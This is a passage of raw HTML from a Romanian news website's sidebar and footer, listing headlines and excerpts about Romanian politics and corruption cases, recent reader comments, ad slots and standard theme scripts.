<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69707160c8893_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69707160c8893" ><script>var block_td_uid_11_69707160c8893 = new tdBlock();
block_td_uid_11_69707160c8893.id = "td_uid_11_69707160c8893";
block_td_uid_11_69707160c8893.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69707160c8893_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69707160c8893_rand","tdc_css_class_style":"td_uid_11_69707160c8893_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69707160c8893.td_column_number = "1";
block_td_uid_11_69707160c8893.block_type = "td_block_11";
block_td_uid_11_69707160c8893.post_count = "3";
block_td_uid_11_69707160c8893.found_posts = "225820";
block_td_uid_11_69707160c8893.header_color = "#";
block_td_uid_11_69707160c8893.ajax_pagination_infinite_stop = "";
block_td_uid_11_69707160c8893.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_69707160c8893);
</script><div id=td_uid_11_69707160c8893 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_69707160cf6ec_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69707160d6737_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69707160d6920_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69707160d6920" ><script>var block_td_uid_14_69707160d6920 = new tdBlock();
block_td_uid_14_69707160d6920.id = "td_uid_14_69707160d6920";
block_td_uid_14_69707160d6920.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69707160d6920_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69707160d6920_rand","tdc_css_class_style":"td_uid_14_69707160d6920_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69707160d6920.td_column_number = "1";
block_td_uid_14_69707160d6920.block_type = "td_block_11";
block_td_uid_14_69707160d6920.post_count = "5";
block_td_uid_14_69707160d6920.found_posts = "10";
block_td_uid_14_69707160d6920.header_color = "#";
block_td_uid_14_69707160d6920.ajax_pagination_infinite_stop = "";
block_td_uid_14_69707160d6920.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69707160d6920);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69707160d6920 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69707160deb59_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_69707160decdb_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69707160decdb" ><script>var block_td_uid_16_69707160decdb = new tdBlock();
block_td_uid_16_69707160decdb.id = "td_uid_16_69707160decdb";
block_td_uid_16_69707160decdb.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69707160decdb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69707160decdb_rand","tdc_css_class_style":"td_uid_16_69707160decdb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69707160decdb.td_column_number = "1";
block_td_uid_16_69707160decdb.block_type = "td_block_11";
block_td_uid_16_69707160decdb.post_count = "1";
block_td_uid_16_69707160decdb.found_posts = "1";
block_td_uid_16_69707160decdb.header_color = "#";
block_td_uid_16_69707160decdb.ajax_pagination_infinite_stop = "";
block_td_uid_16_69707160decdb.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_69707160decdb);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_69707160decdb class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69707160e3198_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#4e3d2b2d3c2b3a2f3c272f3a0e2d3b3c2b203a3b226027202821"><span class="__cf_email__" data-cfemail="40332523322534213229213400233532252e34352c6e292e262f">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#6c1f090f1e09180d1e050d182c0f191e09021819004205020a03"><span class="__cf_email__" data-cfemail="4536202637203124372c243105263037202b3130296b2c2b232a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_69707160e37c4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69707160e37c4" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_69707160e37c4 = new tdBlock();
block_td_uid_19_69707160e37c4.id = "td_uid_19_69707160e37c4";
